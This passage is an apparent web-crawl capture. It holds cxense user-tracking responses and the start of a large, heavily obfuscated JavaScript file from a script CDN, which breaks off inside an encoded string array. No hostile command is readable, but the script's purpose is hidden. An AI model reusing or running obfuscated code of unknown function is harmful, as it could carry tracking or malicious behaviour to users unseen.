

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://id.cxense.com/public/user/id?json=%7B%22identities%22%3A%5B%7B%22type%22%3A%22ckp%22%2C%22id%22%3A%22mkvxhu487dfci0jr%22%7D%2C%7B%22type%22%3A%22lst%22%2C%22id%22%3A%2239ngs9mridkqqyqxveeny61ka%22%7D%2C%7B%22type%22%3A%22cst%22%2C%22id%22%3A%2239ngs9mridkqqyqxveeny61ka%22%7D%5D%7D&callback=cXJsonpCB1
body_size: 189
content:
/**/
cXJsonpCB1({"httpStatus":200,"response":{"userId":"cx:178phx5p02mugp2epuvgaq09b:29k8x2ncr78jp","newUser":true}})

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://p1cluster.cxense.com/p1.js
body_size: 100
content:
cX.library.onP1('39ngs9mridkqqyqxveeny61ka');


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/sc/sc1001
body_size: 132458
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = '77e64e58-b564-4d7a-9f58-9910d0c18cbe';
        const __scdnuid = '77e64e58-b564-4d7a-9f58-9910d0c18cbe';
        const __scdntime = 1769477968998;
        function _0x3289(){const _0x5d2694=['mta5ldeXmq','B2LtCNi','mtaSmtiZldeYmG','Aw9Nq04','mte5ldeXnIWXmq','mcWXmJm','mtiWldeWmYWXmq','A0zkshC','mteXldeWoa','r3flDui','mtiXldeWnYWXmq','mtaYldeXnYWXma','DK9sCKO','ocWXmtG','ntiSmta2ldeXoq','mte3lduZldeWnW','ldeXosWXmdqSmq','qxvAELq','ncWXmduSmtiXla','v0L2vMq','mcWXmtKSmtiWla','osWXmteSmti5la','ldeXmG','msWXmtiSmteWla','EwzKAK4','rwrdqM8','ALzzCfu','EgLftKC','Bu1uA3q','vwrTuxu','mYWXmtuSmtiXla','q1nOu1G','mcWXmdKSmteZla','mtaXldeXncWXmq','uNfwAxq','tuLfrhe','mte1ldeYmIW4nG','uKPdsvm','mteYldeWncWXmq','BhvyzNq','zwzWzLm','mtiXldeWmW','qwzNzxC','BgDjAMq','mtiWldeYmIWXmG','ENnAyNC','mtmSmti2ldeYnq','mIWXmtaSmta3la','CKLryxK','qMjHuwW','tLHXsK8','mcWXmta','v1L4v1K','AwLbr2y','suTnC3i','Du5Uww8','BMD4Dvi','wufIruq','AxLUEKS','ldeXmYWXmJySmq','nsWXmtaSntySmq','mta4ldeXmYWXma','BhDIwgq','v0Tmr3G','ldeWnsWXmdmSmq','mteXldeYmIWXmq','ocWXmtKSmti2la','ANHRuvG','ldeYma','shfyDgO','mte2ldeWocWXmG','msWXmdySmte3la','mtuSmte4','EeD1t0S','ldeXosWXmdCSmq','mta4ldeXnW','mYWXmdKSmtiWla','Bu50ALa','mteXldeWnG','mte1ldeXmIWXmq','ncWXmduSmtaYla','yNvtBg4','yNjzz0i','DvfVBeq','B1Prz2y','mteYldeXosWXmq','mtCSmte4ldeWoa','nsWXmdCSmteX','CePpDvC','tvPwEuG','otGSndG','CxLvAuK','EM9Rqum','rMvduKu','mte2ldeXocWXmG','mduSmte4','mIWXmdy','shHpsvO','mte1ldeWocWXmG','zfjZtve','D0H2De8','mJKSmtm1ldGYmG','mYWXmJaSmtaYla','ueHOthy','yu9wrgy','EeDUuMW','mte0ldeYmIW1na','tKDIDLC','z1ffEKe','ldeYnsWXmdC','vgn6rNe','mte5ldeXnW','mta2ldeYncWXmq','ldeWocWXmJiSmq','wK95Bxu','DuLswfu','A2HUuLm','veLiyxa','wgHksvK','AMXAv3K','BLzdCgi','mte5ldK5ldeXmq','ldeXmcWXmJiSmq','Dg5Hr0m','ldeYnsWXmJq','BKz3Agq','ldeWnq','quXRt2y','Efv3vKC','mtiWldeWnYWXmq','q0LkD2S','mte0','vfrtzfi','mJiSmti2','zu1XtKK','ncWXmJq','AK9PDNG','mta5ldeWmYWXma','q0PPre4','nsWXmtySmta2la','mJiSntmSmta3la','Bwvvz3a','mtaZldeXosW1na','tLf4qKC','ncWXmJaSmtiXla','mteXldK5ldeXoa','zu1gqum','tg1Nufq','yKLpCfi','mteZldeXosWXmq','sujqr0C','yuTMswO','mteWldeYmW','mte4','BNnODwq','yw5cv1a','mtCSmte4ldeXnq','tNjwvxq','mti2ldeYnsWXmq','ldeWmYWXmty','swn1BMq','mteXldeXnsWXma','qMHAEe8','mta4ldq4','tKDzsuK','AePvug4','mIWXmdySmte5','tLP4wg0','Eu95DgG','t2vit0O','Agzlr0y','mYWXmduSmtiZla','uvb5De8','rg5dr20','mteXldeWnq','rM5Zweq','tKn3Cgq','r3r6yxq','DvvPu3K','osWXmJmSntySmq','nteSntqSmta3la','verjBxq','vwDOCMS','C2nPBgq','mti1ldeXmIWXmq','wLnhve0','ywrHBwW','q0TKsNO','mta1ldeWncWXmG','mcWXmtySmte2la','mta0ldeWncWXma','AwXoqNC','ldeWnsWXmJySmq','ocWXmdi','yKrOA3G','y2DszuW','otKSmte2ldeWma','s0rLvLm','mYWXmtKSmta5la','turXvve','z3zPywO','uhHPwuy','msWXmtiSmta2la','ncWXmtm','z0TQyLO','s0XsAe8','nIWXmtqSmti2la','ldeYnIWXmJC','mte3ldeWnsWXma','y2fYzwvYz2LYBa','rMHMBuq','uxzbBeG','mta4ldeXosWXmq','osWXmdG','thLUwLi','mteWldK5ldeXoa','BwnPvK8','ncWXmJa','otGSmte3ldeXoa','wK5ktw4','ufzhsuO','mtqSmte4','mtaZldK5','mtaYldeYmIW0oq','mte2ldeWnIWXma','uureANm','mte2ldeXmsWXmG','uMrjB2S','mte4ldeWnYWXma','msWXmduSmtiWla','nIWXmdKSmta5la','uhjOz2q','shLiquq','ANDJse4','C25PsM0','vMndBuC','r3zyv00','ANrQB08','Ew9hBve','CuTRsKq','tMvpDMW','De9rvhO','AgnSAxbZlG','zfPcrhe','mcWXmtqSmteYla','mtCSmte2','DKDxBNy','AMnpsu0','mta0ldeWna','DgnbExK','mta3ldeXmYWXmq','mtmZldeYmYWXmG','r2zZBeO','vwv4quS','ldeWnsWXmtK','ldeWmq','tNHgqM4','ldeYmcWXmJmSnq','yLLjz0i','AxPtt0y','sxjKC24','t1D5r1y','z2T4sxm','mJeSmte2ldeXoq','ocWXmdKSmta3la','BLzqyvG','CgXyvNK','z1jKqMy','mcWXmdi','mtiYldeXmcWXma','mtaYldeXmsWXmq','vMXKqMm','otGSmteXldeXna','AuDAse0','vNrdBMW','A01hzMy','mteSmti5','mte4ldeXocWXmG','mtGSmte4ldeYmG','mte2ldeXmcWXmG','nYWXmdK','AgP0rvq','wuvfwhe','msWXmduSmteZla','suzQuMq','yLbKq3G','vgrnAMy','mta0ldK5','twLiyxq','AgHxs2u','mtiWldeWmsWXmq','AMrNqu4','EeTWvNa','mteWldK5ldeXoq','ocWXmJiSmteWla','reDrswO','te96v3K','tw9MENq','mte2ldq4','wurYDxi','yu13Bu0','BxnZEMO','mcWXmtqSmta2la','mteYldeXmcWXmq','mta5ldeXocWXmG','mteWldeYmYWXma','r2nmEMG','ldeWmW','rKPprMG','mteYldeXocWXmq','A2XLALC','wunNCfu','y0T4rhm','q21oshG','mtaZldeXosWXmG','z0TUtfK','wNbHDLm','s1vouKm','shDrDxy','vLrkAve','CKPWzwq','y0T1A1m','ocWXmJaSmte4la','CfrWD1m','yxbWzw5Kq2HPBa','mYWXmdu','mYWXmJaSmtiYla','ncWXmdeSmta1la','CgjOz3C','ueLbz3C','zvrmrhC','qvLmvNC','mdySmti1ldeWoa','sLPQtvm','Ew1PyLK','ldeXmIWXmJeSmq','mteXldeXocWXmq','zvbVrfG','Eu9NvhK','ntuSmta5ldeYmG','mta0ldeXosWXmq','sMzwEwy','ww9Yyvu','vMDNsee','q2fou1G','msWXmduSmta4la','mte4ldeWmsWXmq','mteZldeWnYWXmq','mtiWldq4ldeWmG','y2TbzLa','swvdt0K','y2Hhug0','Ehvns2u','nIWXmJaSmta5la','ncWXmtqSmtiXla','C2vHCMnOlNLHAa','mta4ldK5ldeYnq','mta5ldeXnYW0oq','mtaXldeXmYWXmq','thzID28','lY93D3CUCgfNzq','mta0ldK5ldeWnW','otGSmteYldeWmW','mte1ldeXncWXma','AurtD24','CLLLrgu','wwHlq1y','ncWXmJuSmti3','mtaYldeXnYWXmG','ExvjB3O','sujczvi','mta3lduZldeWnW','zer3Aw8','mte2ldeXoa','tgvKqvC','ldeWosWXmtmSmq','nYWXmdKSmte3la','DxvXzwW','yMHUBeS','zu9iqNK','Cw5ZD3G','uNHsuvO','zwrUA1i','mte2ldeYmq','ndCSmte3ldeYmG','mti2ldeXnYW1oq','zeHOr3e','mZmSmte4ldeYma','t3LYqxe','AefkrKm','DNrSrKG','tK5rC0W','mYWXmtuSmtaYla','mcWXmdiSmta2','AfbtwK8','AMPgz2e','vK5wzxm','BKTWwhi','osWXmtGSmta3la','zhnjA0e','mIWXmtKSmta3la','A095yuO','mIWXmdiSmteZla','mtiXldeXmsWXma','ldeYnG','mcWXmJiSmti2la','mteYldeXmIWXmq','vwfZs0e','ldeWosWXmdiSmq','msWXmduSnJe','mtaZldeXnIWXma','B1vcBvK','Ehz3sLq','mteXldeXosWXmq','ncWXmJqSmti1la','qMzUtxG','swjIrgy','mtaXldeWnW','ocWXmdiSmteWla','mcWXmJaSmte2','BfPgy1O','DgL0Bgu','vgHzsMW','EgrjCxq','mtaWldeXocWXmq','EwjSwNG','mteSmtiXldeWnq','ocWXmdK','mYWXmteSnte','qwT1z04','osWXmtuSmte5','ncWXmdeSmte0la','mcWXmJaSmteXla','yuHbtvy','AefQzhC','mtiXldeWncWXmq','sK5mvvu','weT6AMS','mYWXmJqSmte1la','Axjvyu4','ldeYmcWXmJiSmq','osWXmdKSmti3','mta4ldeYmsWXma','EfPcALu','ENz1vKe','tKrWv2q','nIW1nsWXmdK','mteWldeWmYWXma','uxLYwuS','AuzRC1y','otKSmta2ldeYma','rw9vzuC','nYWXmJa','wM15ufq','EhPIzM8','lMDVB2DSzs4','Ew1Jzha','mtaSmtiZ','ldeYmcWXmJySmq','mtiWldeXnYWXmq','weLgzNy','mta3ldK5ldeWmG','msWXmdKSmtiXla','tgz6DhG','D2jjv2G','ocWXmtaSmtiXla','twHkEhq','BK9bEe8','mIWXmJe','mtiZldeXmsWXmq','whP2CLq','CuTpANq','ldeWocWXmdySmq','zvr5vgK','mti4','otKSmtaZldeXoq','yKvVvKS','AMHvB3C','CKrVsge','BgPlq3i','B2PwwNK','mte3ldK5ldeXnq','sg5NzMO','Egv4rvG','nYWXmtqSmtiXla','vNjzzLO','mcWXmJe','BMTwDhK','nIWXmtCSmtiX','rfvXB0u','DwrT','wMPRzxG','DMLUDgfNzwzHCW','vMvxrwi','reHuALi','ufjLuxa','AwTOD0O','C2vHCMnOlNnHzG','mIWXmtuSmtiZla','otGSmte0ldeWna','mta5ldeWnYWXma','BeTny1a','mte2ldeWnYWXmq','u2jMtfy','q2rSD2y','Avb3weW','mtaYldeXmIWXmq','mYWXmtuSmti2','AgXkExa','AgvWqw4','vuTewxu','tMr3z28','qvvutNq','AuHMAe4','mtaZldeXosWXma','C1bRqNO','suXpzLm','AeXxvMm','r3PLCgq','osWXmJqSmta5la','mte5ldK5','ncWXmJaSmta2la','mta5ldeXmYWXmq','mteXldeXnW','vxbxree','mte4ldeXoq','ncWXmJaSmteWla','osWXmJeSmtaZla','zgL5z2G','mteXldeWmYWXmG','veXTC2S','qxzrtw0','ocWXmtySmta5la','mteWldK5ldeXnW','uMfSBNi','mtaXldeXnIWXmq','jM9Yzd0','y2vqExG','nIWXmdeSmte3la','rMHmB04','sez5Dvm','mte2ldeWmq','C2z6yvC','otGSmte4ldq5la','vwLPCuK','BKLUzhO','rK9cEMm','mta2ldeYncWXmG','ALPetxe','mte2ldq4ldeWmG','mIWXmtuSmteZla','BNHJuwO','A2rZvxu','osWXmJqSmti2la','tNztvgK','EMTWy2G','sKDwtgG','tKfIA3G','CxH6sMW','u1zRu0u','mta4ldu4','zMLUyw56C3bHCG','mte3ldeWnIWXma','yKnYzw8','mtiWldeWocWXmG','sfDmvfK','tKXkBMq','DKHit3u','nYWXmtqSmte5la','mIWXmtGSmta2la','z0jnqNy','seT0re4','y3jPChq','mtiYldeWocWXmG','uNPVB20','mtaYldeXnIWXma','mte3ldeYnsWXmq','mtaYldq4','mteXldeWmsWXmq','ExHusuG','CfHoBKG','AgLWAva','t1bNsvm','otKSmtaYldeXoa','t2zdB3C','qLzvzLu','mte3ldeWmYWXmq','Aw5LlG','mcWXmdKSmteX','yxrSyxnHBMrIBW','wfj3s2G','mdySmta0','B3jdExy','sxjyD1C','wKvtrMi','mta2ldeXmIWXma','mta3ldeXosWXma','mJK3uw9Irgff','y250se4','swfqz3a','mte4ldeWma','mtaZldeXnG','osWXmJKSmte4','nYWXmdy','ldeXmYWXmteSmq','Bu1mB2q','msWXmduSmti2la','v0PbA24','EMT3D2S','odqSmta2ldeYma','BMjysLy','rKL6v1y','ncWXmtaSmti1la','osW1ocW2nIW1nW','wNPOr3G','B0H0A0G','nsWXmtKSmte1la','mteYldeYncWXmq','mYWXmduSmta5la','mti0ldeXmG','otGSmte5ldeWnG','uu51t2S','mta3ldeWnIWXmq','mtCSmte4','ufvvEMK','ue9tva','mtaZldeYmsWXma','mIWXmti','mta5ldeWmYWXmq','mIWXmJCSmta5','AeXvvxq','vMLmC2q','sM90EKK','mta4ldeWnIWXma','ldeWmsWXmtmSmq','z2zrswu','ncWXmJy','DufiDgC','mte3ldeXosWXma','Avrgr1K','r0Hcwxa','ldeYocWXmdCSmq','qNPzrMO','C2XRq0y','mtaYldeWmIWXma','otKSmte5ldeXoa','mteXldeYmYWXma','tvvRAgW','mJmSmtiXldeYmW','mIWXmtySmte2la','y25gtu4','mte0ldeYncWXmG','yxvyBhi','mteYldeXmYWXma','s3DsD04','mtiYldeXncWXmq','qxbVD1m','osW1nsWXmJqSmq','ncWXmJaSnteSmq','ldeXnq','mte3ldeWncWXmG','Cw1Xr1m','u1jyvw0','rhvHqLG','mtiWldeWmW','mtaYldeWncWXma','nYWXmtuSmtiXla','Cvvxv2S','mIWXmtu','BeTtBNm','u0nss2O','qMfwwgm','mtmWldeYnYW2na','mteZldeXmYWXmq','mcWXmtGSmte3la','De12Bge','zNv2Dgq','mte1ldeXncWXmq','mti1ldeWncWXmq','otGSmteYldeWma','B2HZtK4','mta0ldeWnYWXmq','ldeYmcWXmteSmq','EfPUvNa','ANbfr2K','mta2ldeYmq','sNnXDK4','uhLsC2O','Ae9IzNC','BK9gv00','DLvKA08','mtaWldeXosWXmq','rvPZvvy','zJC1ywuYzMm0ma','wwzUrwG','mte4ldeWocWXma','ywjVDxq6yMXHBG','mte1ldeYmYWXmq','svbrDgW','mta3ldeXnsWXmq','zNDVBfy','qNbKD0i','tuTfyK0','BM9Uzq','ocWXmtiSmta2la','uvPHAfa','mYWXmJa','mte5ldeWnYWXmq','EvrSrhm','mta0ldeWocW1na','mta5ldeXmcWXma','uLfRA2u','mte4ldeYoa','D2LOzNi','DuT0tvi','sgLAELa','mtiXldeXmcWXmG','osWXmJq','CMXkvLu','mta1ldeXnq','msWXmduSmte5la','r01Ur1q','uxvirwu','mti1ldeXmW','t0n4uhG','ocWXmJaSnteSmq','C3rYAw5NAwz5','mta5ldeWmsWXma','mteZldeXocWXmG','vgj3Bu0','EhbXEwm','mteWldeXmYWXmq','r05wBw0','v1PTquO','rwLZBhy','mtaXldeXmYWXma','vKDdrLC','mta5ldK5ldeXmW','EKHpwxm','zxzPzxC','sMfgtee','zwXLBI1RB3n0zq','z3fcAK0','AwfxEM4','AvDAueC','mte0ldeXmIWXmq','r0v2Ahe','DefyB0m','mta2','DKDOwwW','mtaYldq4ldeWmG','mte3ldeXmYWXmq','otGSotKSmtaZla','BLzpsLO','mcWXmtqSmtaYla','mdqSmta1ldeXnG','nsWXmtuSmtiWla','nYWXmdmSmte2la','CK9xu3m','B0Pkwe8','v0fSDue','uwHHywq','ruDcvxy','BuPcshy','Bu5cEuC','Dw9OrNe','vM9vEeC','mta3ldeYncWXmG','AejHwgi','s3vPweK','rwXLBwvUDa','osWXmZeSmteZ','y01suem','ldeXmsWXmJqSmq','zwzPBMrLCI4','uwv0DuW','mte3ldeYmsWXmq','zg9JDw1LBNq','nYW1ma','CfjRCwy','msW2msW2mIW1mG','mtGSmte1ldeYnq','tNPrteS','Dxr5lG','DwXLzKO','wNnvA2u','qMr2C0K','mte5','thDvuu0','zgLZCgXHEq','mcWXmtqSmteY','mta5ldeWocWXma','mte4ldeXmIWXmq','mcWXmdiSmtiYla','D0LNqLC','t2rjtwe','osWXmdK','CfPRBuK','y21fAeC','r1nQEg8','ug9nEgW','weXMENK','z2v0','otKSmteWldeXna','wuDxrfe','CNfJtge','u3zOuwq','mteYldeWmcWXmq','mte2ldeWmYWXma','zhzOuxu','D3HRzKK','qNHiCum','BunnqwW','ldeWocWXmdi','zgv3qLu','mJCZnZeYnKnTquDtsG','EgnWAK4','mta3ldeXosWXmq','mIWXmJuSmti3la','ExLHz3u','ncWXmdySmtmXla','ldeXocWXmJiSmq','nsWXmJySmte2','uuXRvNu','t0L1AuW','nIWXmJqSmtiWla','mte3ldK5ldeYmW','mtaWldeWnG','osWXmtGSmta2la','mYWXmduSmtiXla','ocWXmde','BLPrqMi','ldeYmcWXmtaSmq','mteYldeXnIWXma','ldeWosWXmtqSmq','mYWXmduSnJiSnq','ldeWncWXmte','AvbfwuG','mta2ldeYmIW0oq','Ew9nC3G','u1jXBuq','mtiXldq4ldeXoq','wMXMq2q','mtaZldeYmIWXmG','rxjfDeK','mtiXldeXmsWXmG','ldeXmYW1nYWXma','zfPVsem','A0rpvwi','mtaWldeXosWXma','mtaZldeYna','ldeYmIWXmtaSmq','D0X3v1i','ldeYncWXmdiSmq','msWXmdKSmta2la','yMLQzK0','y2f0uwe','osWXmdKSmte0la','mtaYldeXnG','zwjtseC','mtaWldK5ldeXmW','BNLIwMe','wwHmvem','uhLfrLu','y0Hly2S','AMHvsw4','CKzirLC','BLH3Eva','mYWXmtu','mJmSmte2ldeWnG','q3fpwue','mtiZldeYna','t3jmChG','mta2ldeYmIWXma','CufwzeO','CerquxC','vNPure0','ldeYncW1nIWXmq','v2rbANC','sMTiwvO','tMvvEva','mte3ldeYmYW0oq','mJeSmti0','mta2ldeWmYWXmq','osW1nsWXmdGSmq','yw9Tu1m','mteWldK5ldeWoa','vNzTENG','nsWXmdKSmte5la','uxntBve','re5TvuK','DfHQwNK','mtaZldeXocWXmG','BwfhEgG','uhn1s3C','sKHNveq','mta1ldK5ldeWoa','otGSmteX','v2HMsfi','DfPQyuK','ocWXmtGSmteZ','ncWXmtuSmte1la','mta0ldK5ldeXmq','mte3ldeWmW','AgPRvwK','BvLbD0q','rvz0wu8','EhvlDgO','re1XvKW','mtiXldeXoa','mta1ldeWnYWXmq','txLwB2i','mtiZldeXocWXmG','Eg9VvfO','qwfpEKS','v2vnChy','CNvsvuO','ALv5Dfy','mteXldeXosWXma','mta3ldK5','y1b2Chi','DgnYB3y','rfbAAhy','Bw5XrMi','mteXldeXosW1na','mtiXldeXncWXmq','uNHJvwK','mYWXmdeSmte3la','ufzzqxu','t2zAqMG','Eefht3O','vxLdDxm','ncWXmZaSmti2la','mtiYldeWoa','ldeYmcWXmtCSmq','mcWXmdySmti2','vMDYD1C','nsWXmtqSmteX','y2f0y2G','uM9Kv00','v1Ldq3e','tuDduNK','osWXmJy','ocWXmtq','Exv3Ee0','rM9xuMm','ldeYmG','BhPgwwK','y1jcC0m','DeTRyK4','t01dAvq','BwnpCu8','mtaZldeXncW1na','BvvvsK4','sffHDvu','zu5Zwxq','mJeSmte5ldeXoq','nsWXmduSmta0','CNjUzwu','BKzSAhi','BLvrC0O','mYWXmdGSmte1la','mteXldeXmG','mYWXmtuSnJeSmq','ncWXmtGSmta2la','EvP5B24','uMT2AKm','vfHiEM0','nYWXmdeSmte5la','EvnnBK0','zuzJzeW','mtaYldeYmIWXmG','nIWXmJaSmtiX','mJeSmti3ldeYma','mta3ldK5ldeXmG','zvj0weq','ntGSmta5ldeYmG','mteWldeWmW','ldeWocWXmtySmq','ldeXncWXmtuSmq','ldeXocWXmZeSmq','tvj2C2W','mcWXmJySmta5la','qvr0y2u','mta2ldeXnIWXmq','ELz2EuK','r2LMC3C','CejrB3C','A25TyvG','ruHLEvm','ncWXmtuSmtiYla','DeXWtLq','zfb0ANi','wMzQDg8','ocWXmtqSmti1la','BMnfCg8','mteYldeWmYWXmq','EuHKrva','t2LMwMS','vMrbsg4','mtiYldK5ldeYnq','mta3ldeYmYWXmG','mtaXldeXnIWXma','vfzUwMi','v0z5svC','Dgf5wum','mYWXmtKSmta0la','ldeWocWXmJi','sMrtANe','ocWXmtGSmtiXla','A1rKq20','nYWXmtqSmte2','rLv0uhC','yKjpvg4','DLPJwuW','Dhfbtey','ncWXmtKSmta2la','ugD6qxK','qxDgBe8','nYWXmtqSmteZla','tw9StMe','s2rqtM0','wu5hAgi','mtaZldeXma','DvjRBKO','mIWXmtKSmta5la','BerIzwu','sxv5vNG','mYWXmZiSmtm0la','tvzotNG','EhPKtNu','vfn0uhG','mta1ldeWmYWXma','mte3ldeYmq','ANrHqwK','ntCSmteXldeYna','s2TqtuW','zw1LBNrFAwq9','mta0ldK5ldeXoa','nYWXmtqSmtiZla','mtaYldeXocWXmq','mYWXmdeSmte1la','mtaXldeXoq','AuH1yKu','Dg9mB3DLCKnHCW','mtaZ','sNb5EgG','t1fcBM0','ldeXnYWXmtGSmq','Be11tNG','DLvLwuC','mti2ldeXmsWXmG','ntiSmte4ldeYmG','BKzLD24','v3HZr1K','CxPLwhC','mta1ldK5ldeXmW','serqs3e','ldeXmsWXmtCSmq','ldeXnsWXmtqSmq','msWXmduSntC','mtaYldeXmYWXmq','zfndB0C','BMjUDMK','mIWXmtmSmti2la','t3HYugC','mteWldeXnYWXmG','Dw92Eui','mcWXmtK','msWXmJaSnteSmq','r2PTEuO','ChnQqwO','wNjXvxO','CMvWBgfJzq','z29Iyw1IDxmU','EK5eqNm','whrQrLi','BKvSsuG','mti3ldeYmsWXma','u0T5rNy','ldeWocWXmtC','B2r6t1O','u2vPv2q','sez0EKK','q1r2y24','yKP0r2K','yw5prKO','wK1kr1q','mtiYldeXoq','ue1StuW','twfjs1G','uxrYuxq','vgL4zwW','B1fzu2i','uKzhvwe','mte2ldu3ldu3la','sKjJrfu','BMvKugC','otKSmtaZldeWna','teXJzuW','qLPqrvy','mta5ldeWnYWXmq','vgLsq2K','t3neChC','D2TYAwG','z2v0DhjPCgfKDG','DuDeruK','mtuSmtiZldeYnq','t1HZs1K','nJiSmte2ldeYoq','B21lBeS','EuT1sNy','r3neEuu','mta4ldeWna','wu12ree','uwLSAKO','BfPQreC','odeSmteZldeXnW','uhLTEfK','s2TxEuG','zfDrqK0','vKzrvxm','ExviuvK','mYWXmduSmte2la','vwnTzhO','DgnYEum','rK5dCgC','DvP6rwG','EuLVyMK','weDeyxy','mcWXmtq','r2ffs2i','qMHewNy','ntiSmte3ldeWoq','mtaWldeWnIWXma','ExHqrKe','EMXhuwW','v1bouwe','mtaWldeXmYWXmq','A1fOCMK','mta0','BM93','vu5cr3m','D3PyELq','tNfMs2i','sLrdt3a','BNHYywG','ldeXnsWXmtq','mte3ldeXnG','mta1ldeXmIWXmG','otGSmtaYldq5la','ncWXmJySmta4la','x18ZzZrFC2vZCW','uuDyrw0','mta2ldeWncWXma','yu1Iz3q','mcWXmJaSmtiXla','mta5ldeWmIW0oq','zxHItwS','Cw1AD04','mtiXlduZldeWnW','vfvzy1m','r1f2BNO','zLD6qwm','vKjfv3O','suP3q2e','ve53Ahu','uxfUzxe','mti3ldeXnYWXmq','EfzuvfK','uKP6rge','y0zUENa','s2Plww4','mteZldeWmq','mtaWldeXmcWXmG','ncWXmtKSmtiXla','qNP4Bw0','BMLetwK','D1LiCKS','mte1ldeWmcWXmq','DMXhA2y','uu5rrhe','uMHOB2W','lMjPBMCU','yMTRwey','tLbtCLe','zMfZDg5Lyxn5CG','zfnWwgu','suzotfq','sLfbvxu','mtiXldeWmcWXma','C3LLqve','yLLXugm','z2v0sxrLBq','quPpuM4','wMPmwhC','ldeWnIWXmtKSmq','ocWXmJa','whHrAgy','qu1NB2i','BePTA1a','AgLVBMfUzgjLyq','uMfNDNy','DxrnzvK','vwDRCKO','Au5HCue','ndCSmte3ldeWoa','mta5ldeWmW','zu1uqw0','vhb6Bem','ufbVuhG','EKzjwhC','t1b6sem','r25otMy','msWXmduSmta4','ncWXmtK','ldeWosW1osW2mW','mcWXmtaSntySmq','mte3ldq4ldeWmG','mYWXmdKSmte2la','ldeWnYWXmdiSmq','mcWXmtiSnteSmq','qurwANO','yM1oB1e','C3rtyMG','uKPcDKq','mtaWldeXmcWXma','mcWXmtiSmta5la','sLLSCg0','mta4ldeXocWXmG','ocWXmtySmtiWla','mtiWldeXmsWXmq','msWXmdKSmta3la','sMrfswu','mteXldeXnG','mtiYldeXmW','ocW1nsWXmdK','msWXmduSnJeSnq','mdKSmteWldeYmW','ncWXmtq','s05Qy2S','AKPZBgS','BuTWy0m','qMzYD3G','CMLAsfi','zuzTA1G','mcWXmJaSmtiYla','C3HJBKu','sgz2uwG','s01Kt3C','nZaZmdq3mNfvC3PYrq','v2ndywO','vfr2BMu','yxfIvLC','mtiWldeXocWXma','rLLuuM0','mteZ','yuTfzxK','tfzRDgi','zKHduKq','t3jfyuS','C3jcrui','DejYAxO','ndCSmteYldeWna','mtiXldeXnsWXmq','Dw5rqwy','vgjTzfa','mte3ldeXnYWXmq','zu1RsMW','ocWXmJaSmtiX','mteXldq4ldeXoq','t0jotMm','v05hwg8','AeTQDuS','mte4ldeXoa','rgL0AMS','reHTA1u','mteZldeWmsWXmq','Au9AuMi','zxrns3K','EenpAxO','mYWXmdKSmtiXla','BMHVu0W','Bxn2vKW','mcWXmtGSmta3la','AeT5r0O','uunKBxa','mtaXldeYmIWXma','mtiYldeXosWXmG','mdmSmtiZldeWnW','yxn5BMm','Be1SyNG','ldeWmIWXmJaSmq','nYWXmdqSmtiXla','mte4ldeXmsWXmq','mJeSmta4','r01iCKi','mtaZldeWnYWXmq','EeD1EgS','yKHQB0q','s3v2zva','ldeWosWXmteSmq','mta4ldeWnYWXmq','ldeXnsWXmtuSmq','rLnMEem','ntaSntGSmte5la','D2fhtg8','ldeXmIWXmtmSmq','mcWXmJa','mte3','ldeWnsWXmJaSmq','v0PgCwO','ntiSmteWldeXoq','mYWXmduSmte0la','BLnfq1C','mYWXmtmSmte2','sfDIzgO','B2DfqNG','wNndELy','CMrPwwu','nsWXmJaSmti2','msWXmdKSmtaYla','mte2ldeWnG','mtaXldeXosWXmq','teXbDfu','mte3ldK5ldeXoa','rKj6uhm','mtKSmteZldu5','mteYldeXncWXma','C3bLzwqTBw9KlG','s21drhu','mte4ldeYma','mcWXmdGSmta4','osWXmJySmti0la','ldeXosWXmJeSmq','z3z1BgC','ldeWnYWXmteSmq','lduWldeWncWXmq','Ce1cD3y','uhP4t04','shbxsKC','zwHRzxy','B2jSAxzPB3vZAq','uuzRChe','ELvbr3O','t2rpzgi','r3bOsfq','osWXmJySmti0','m